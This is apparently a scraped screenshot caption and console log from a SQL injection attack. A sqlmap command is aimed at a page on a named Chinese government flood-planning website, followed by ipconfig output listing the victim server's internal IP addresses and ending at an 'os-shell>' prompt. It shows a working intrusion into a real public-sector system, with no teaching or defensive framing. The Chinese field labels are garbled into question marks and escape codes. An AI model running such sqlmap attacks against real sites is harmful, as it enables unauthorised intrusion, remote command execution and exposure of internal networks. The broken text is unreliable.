 Sqlmap.bat - sqlmap.py -u "http://shzh.wlfx.gov.cn/Plan/FloodPlan/FloodPlanList....
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.0.0
\?a0\?a0????. . . . . . . . . . . . . :
?????? public:
\?a0\?a0????? DNS ?? . . . . . . . :
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 10.33.125.202
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.255.0
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 10.33.125.200
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.255.0
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 10.33.125.210
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.255.0
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 10.33.125.220
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.255.0
\?a0\?a0????. . . . . . . . . . . . . : 10.33.125.2
?????? private:
\?a0\?a0????? DNS ?? . . . . . . . :
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 172.16.10.12
\?a0\?a0???? \?a0. . . . . . . . . . . . . : 255.255.0.0
\?a0\?a0????. . . . . . . . . . . . . :
---
os-shell>